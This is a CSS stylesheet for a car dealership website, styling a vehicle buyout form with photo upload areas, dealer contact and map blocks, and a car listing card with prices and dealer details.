.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:100%; height:100%; left:0; top:0; background-color:rgba(0,0,0,0.45); -webkit-transition:0.2s background-color; -o-transition:0.2s background-color; transition:0.2s background-color}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove:before,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove:before {position:relative; content:"\2715"; display:block; width:10px; height:10px; margin:34% auto; border-radius:50%; background-color:#d9001b; font-size:10px; color:#fff; text-align:center; padding:7px; line-height:1; z-index:3}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details img {min-width:100%; min-height:100%; position:relative; -o-object-fit:cover; object-fit:cover; z-index:2}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi {overflow:auto; width:100%; height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone {position:relative; width:100%; height:100%; z-index:2; cursor:pointer; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {display:inline-block; position:relative; width:calc(94% / 4); height:100px; margin-right:2%; margin-bottom:12px; border:1px solid #d7d7d7; border-radius:3px; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(4n) {margin-right:0}
.buyout-modal__footer {margin-top:30px}
.buyout-modal__footer .step-info {margin:0 25px}
.buyout-modal__footer .prev-button {width:120px; display:inline-block; height:48px; line-height:48px; border-radius:6px; border:1px solid #cbcbcb; cursor:pointer}
.buyout-modal__footer .prev-button svg {width:16px; height:8px; fill:#555; -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.buyout-modal__footer .next-button,.buyout-modal__footer .submit-button {display:inline-block; width:240px; height:48px; line-height:48px; color:#fff; background:#d9001b; border-radius:6px; cursor:pointer}
.buyout-modal__footer .next-button svg {width:16px; height:8px; fill:#fff}
@media (max-width:1365px) {.buyout-modal__group.five-col .buyout-modal__input {width:calc(96% / 3); min-width:calc(96% / 3); margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(5n) {margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(3n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .input-text {font-size:14px}
 .buyout-modal__group .buyout-modal__input .multiselect_field {font-size:14px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:550px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:530px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:140px}
}
@media (max-width:1023px) {.buyout-modal__title {text-align:center}
 .buyout-modal .block-title {font-size:18px; line-height:21px}
 .buyout-modal .block-subtitle {font-size:18px; line-height:21px}
 .buyout-modal .mt--120 {margin-top:0}
 .buyout-modal .mt--100 {margin-top:0}
 .buyout-modal__tabs .tab:not(.active) {display:none}
 .buyout-modal__tabs .tab.active {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .buyout-modal__group.two-col .buyout-modal__input {width:100%; min-width:100%; margin-right:0 !important}
 .buyout-modal__group.four-col .buyout-modal__input {width:calc(96% / 2); min-width:calc(96% / 2); margin-right:4%}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(2n) {margin-right:0}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .wide-tires {white-space:normal}
 .buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:100%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
}
@media (max-width:767px) {.buyout-modal__group .buyout-modal__input {width:100% !important; margin-right:0 !important}
 .buyout-modal__group .buyout-modal__input .wide-tires {margin-top:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {margin:0 0 10px 0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {font-size:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:325px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:510px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:370px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:300px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {width:48%; height:120px; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(2n) {margin-right:0}
 .buyout-modal__footer .step-info {margin:20px 0; display:block}
 .buyout-modal__footer .prev-button {width:240px; display:block; margin:0 auto}
 .buyout-modal__footer .next-button {display:block; margin:0 auto}
 .buyout-modal__footer .submit-button {display:block; margin:0 auto}
}
.buyout-tabs {margin:25px 0}
.buyout-tabs-list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; z-index:0}
@media (max-width:1023px) {.buyout-tabs-list {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.buyout-tabs-list .tab-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.buyout-tabs-list .tab-switcher {margin:15px 0}
 .buyout-tabs-list .tab-switcher span {padding-left:5px}
}
.buyout-tabs-list .tab-switcher-button {position:relative; width:100px; min-width:100px; height:50px; background:#da291c; border-radius:30px; cursor:pointer}
.buyout-tabs-list .tab-switcher-button::before {content:""; position:absolute; display:block; width:46px; height:46px; left:unset; right:1px; top:1px; background:#fff; border:1px solid #e2e2e2; border-radius:50%; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .tab-switcher-button.active::before {right:unset; left:1px}
.buyout-tabs-list .buyout-tab {width:49%}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab {width:100%; min-width:100%; margin:15px 0}
 .buyout-tabs-list .buyout-tab span {padding-left:5px}
}
.buyout-tabs-list .buyout-tab-title {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:100%; padding:0 30px; background:#fff; color:#98a9af; font-weight:bold; font-size:20px; line-height:24px; text-align:center; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab-title {width:auto; font-size:18px; line-height:21px}
}
.buyout-tabs-list .buyout-tab-title.active {color:#da291c; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-title span {font-size:27px}
.buyout-tabs-list .buyout-tab.active .buyout-tab-title {background:#da291c; border-color:#da291c; color:#fff}
.buyout-tabs-list .buyout-tab.active .buyout-tab-subtitle {color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-subtitle {font-weight:400; font-size:14px; line-height:130%; color:#98a9af; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-content:not(.active) {display:none}
.contacts__block-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-block {width:35%}
@media (max-width:1023px) {.contacts__dealer-block {width:100%}
}
.contacts__map-block {width:65%; overflow:hidden}
@media (max-width:1023px) {.contacts__map-block {width:100%}
}
.contacts__map-block .simple-map {width:100%; height:100%; min-height:300px}
@media (max-width:1023px) {.contacts__map-block .simple-map {height:525px; margin-top:30px}
}
@media (max-width:767px) {.contacts__map-block .simple-map {height:325px}
}
.contacts__dealer-item-wrap {margin-right:6px}
@media (max-width:1023px) {.contacts__dealer-item-wrap {margin-right:0}
}
.contacts__dealer-item {border-radius:6px; padding:24px; -webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all}
@media (max-width:1023px) {.contacts__dealer-item {margin:6px 0}
}
.contacts__dealer-item.active {background:#f5f7fa}
.contacts__dealer-item.active .btns .btn.show-map {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .h2 {color:#131313; font-weight:bold; font-size:18px; line-height:24px; margin-bottom:16px}
.contacts__dealer-item .btns {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-item .btns .btn {-webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all; margin-top:12px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn {width:100%}
}
.contacts__dealer-item .btns .btn:first-child {margin-right:24px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn:first-child {margin-right:0}
}
.contacts__dealer-item .btns .btn:hover {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .btns .btn.show-map {background:#f5f7fa}
.contacts__dealer-item .btns .btn.route-map {border-color:#cbcbcb; background:transparent}
.dealer__mark {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:5px}
@media (max-width:767px) {.dealer__mark {margin-top:20px}
}
.rating {display:-webkit-box; display:-ms-flexbox; display:flex; margin-right:20px}
.rating__stars {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px}
.rating__star:not(:last-child) {margin-right:2px}
.simple-page .contacts_block .vcard .rating__star svg {width:20px; height:20px; fill:#f2c94c; stroke:#0000}
.simple-page .contacts_block .vcard .rating__star.disabled svg {fill:#edf1f2}
.rating__mark {font-weight:700; font-size:14px}
.centers__reviews {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:14px}
.tooltip {-webkit-box-flex:0; -ms-flex:0 0 14px; flex:0 0 14px; height:14px; width:14px; position:relative; margin-left:4px}
.tooltip__wrap {position:absolute; top:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); width:250px; padding:20px; background-color:#fff; border-radius:10px; text-align:center; z-index:3; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s; opacity:0; pointer-events:none}
.tooltip__icon:hover + .tooltip__wrap {opacity:1}
.car-card .section h1 {margin-bottom:0}
@media (max-width:767px) {.car-card .product-card__title {padding-right:0}
}
.car-card .product-card__left {width:62%}
@media (max-width:1023px) {.car-card .product-card__left {width:100%; max-width:none}
}
.car-card .product-card__right {position:relative; width:calc(38% - 60px); margin-left:60px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card__right {width:100%; margin:0}
}
@media (max-width:767px) {.car-card .product-card__right {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.car-card .product-card__right .credit {width:100%; margin-top:-30px; font-size:14px}
}
@media (max-width:1023px) {.car-card .product-card.line__name {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
}
.car-card .product-card.line__name .product-card__price {margin:0}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price {margin-top:20px; width:100%}
}
.car-card .product-card.line__name .product-card__price_alt {font-size:16px; line-height:24px; color:#da291c; border-bottom:1px dashed #da291c; width:-webkit-fit-content; width:-moz-fit-content; width:fit-content; cursor:pointer; position:relative; margin-top:-20px}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_alt {margin-top:0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_current {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__name .product-card__price_modal {position:absolute; width:340px; background-color:#ffffff; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:20px; left:0; top:30px; color:#000000; cursor:auto; display:none}
.car-card .product-card.line__name .product-card__price_modal .pm__title {font-size:16px; line-height:19px; font-weight:500}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line .descr {font-size:14px; line-height:19px; color:#828282}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; display:-webkit-box; display:-ms-flexbox; display:flex}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .old {margin-left:0}
}
.car-card .product-card.line__name .product-card__price_inner .credit {min-height:15px; text-align:right}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .credit {min-height:0; text-align:left}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional {margin:10px 0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional .credit {-webkit-transform:translateX(55px); -ms-transform:translateX(55px); transform:translateX(55px); font-size:13px}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price .new {line-height:28px}
}
.car-card .product-card.line__name .product-card__icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__icons {position:absolute; right:0; top:14px}
}
.car-card .product-card.line__name .product-card__icons .offer__share,.car-card .product-card.line__name .product-card__icons .offer__favourite,.car-card .product-card.line__name .product-card__icons .offer__compare {position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; padding-top:10px; cursor:pointer}
.car-card .product-card.line__name .product-card__icons .offer__share svg,.car-card .product-card.line__name .product-card__icons .offer__favourite svg,.car-card .product-card.line__name .product-card__icons .offer__compare svg {height:32px; fill:none; stroke:#98a9af}
.car-card .product-card.line__name .product-card__icons .offer__share.active svg,.car-card .product-card.line__name .product-card__icons .offer__share:hover svg,.car-card .product-card.line__name .product-card__icons .offer__favourite.active svg,.car-card .product-card.line__name .product-card__icons .offer__favourite:hover svg,.car-card .product-card.line__name .product-card__icons .offer__compare.active svg,.car-card .product-card.line__name .product-card__icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__name .product-card__icons .offer__share .tooltip,.car-card .product-card.line__name .product-card__icons .offer__favourite .tooltip,.car-card .product-card.line__name .product-card__icons .offer__compare .tooltip {display:none; position:absolute; top:-15px; width:auto; height:auto; white-space:nowrap; color:#fff; background:rgba(0,0,0,0.8); padding:5px 10px; border-radius:10px; font-size:12px}
.car-card .product-card.line__name .product-card__icons .offer__compare svg {stroke-width:3px}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line__price-type {margin:auto; left:0; right:0; width:132px}
}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%; max-width:400px; margin:0 auto 6px}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button.button_red {width:100%; max-width:400px; margin:0 auto 6px}
}
.car-card .product-card.line__general .product-card__right {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.car-card .product-card.line__general .product-card__right .product-info__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; margin-top:50px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__benefits {max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:40%; max-width:50%; width:-webkit-min-content; width:-moz-min-content; width:min-content; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:24px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:50%; max-height:53px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:14px; line-height:17px; margin-left:18px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:12px; line-height:14px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more {cursor:pointer; text-align:center}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more svg {width:11px; height:6px; margin-left:10px; fill:none; stroke:#000000}
.car-card .product-card.line__general .product-card__right .product-info__state {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__state {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__state_right {margin-left:16px}
.car-card .product-card.line__general .product-card__right .product-info__state_text {font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link {color:#828282; text-decoration:underline; font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link .loading:after {content:""; display:inline-block; background:url(/_assets/img/style/ajax-load.gif); background-size:contain; background-repeat:no-repeat; width:16px; height:16px; position:absolute; margin-left:4px; margin-top:4px}
.car-card .product-card.line__general .product-card__right .product-info__card {margin-top:30px; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:16px 12px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_text {font-size:14px; line-height:17px; color:#000000}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare {padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; cursor:pointer}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {height:20px; fill:none; stroke:#98a9af; stroke-width:1px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {stroke-width:4px}

.car-card .product-card.line__general .product-card__right .product-info__card .bc__price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:16px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img {-ms-flex-preferred-size:30%; flex-basis:30%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img img {border-radius:5px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-preferred-size:65%; flex-basis:65%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-weight:900; font-size:24px; line-height:38px; color:#da291c}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-size:20px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:18px; line-height:28px; color:#828282; text-decoration:line-through}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:16px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_credit {font-size:12px; line-height:24px; color:#2c2c2c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_ext {font-size:12px; line-height:20px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line .descr {font-size:14px; line-height:19px; color:#828282}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_left {margin-right:30px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_name {font-weight:bold; font-size:16px; line-height:22px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_adr {font-weight:bold; font-size:14px; line-height:20px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_title {font-size:12px; line-height:14px; text-transform:uppercase; color:#98a9af}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone {font-weight:bold; font-size:16px; line-height:22px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {white-space:nowrap}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {font-size:12px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-top:30px; gap:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button__credit-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button .button {width:100%}
.car-card .product-card.line__contacts {background-color:#f5f7fa}
.car-card .product-card.line__contacts .product-card__left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0 10px 10px; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__left {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__left {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__contacts .product-card__right {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 20px 10px 0}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__right {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__right {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_col {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_col {width:50%}
}
.car-card .product-card.line__contacts .product-card__contact_name {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; -webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_name {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; margin-bottom:16px}
}
.car-card .product-card.line__contacts .product-card__contact_addr {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
.car-card .product-card.line__contacts .product-card__contact_addr svg {fill:#98a9af; display:inline; width:12px; height:16px}
.car-card .product-card.line__contacts .product-card__contact_addr br {display:none}
